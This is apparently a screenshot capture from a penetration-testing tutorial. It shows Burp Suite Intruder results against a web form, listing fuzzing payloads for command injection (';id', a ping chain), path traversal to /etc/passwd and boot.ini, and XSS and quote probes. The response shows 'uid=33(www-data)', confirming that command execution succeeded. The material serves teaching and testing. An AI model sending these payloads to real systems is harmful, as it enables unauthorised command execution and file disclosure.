 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 13606
2 xsstest 200 13449
8 ;id 200 13418
9 ;echo 111111 200 13371
7 || ping -i 30 127.0.0.1 ; x || pi... 200 13364
1 ' 200 13363
4 ../../../../../../../../../../etc/passwd 200 13363
5 ..\..\..\..\..\..\..\..\..\..\boot.ini 200 13363
3 </foo> 200 13363
6 )))))))))) 200 13363
Request Response
www.hackingarticles.in
Raw Headers Hex Render
</button>
74
75 </p>
76
77 </form>
78 <p align="left">
79 uid=33(www-data) gid=33(www-data) groups=33(www-data)
80 </p>
81 </div>
82
83 <div id="side">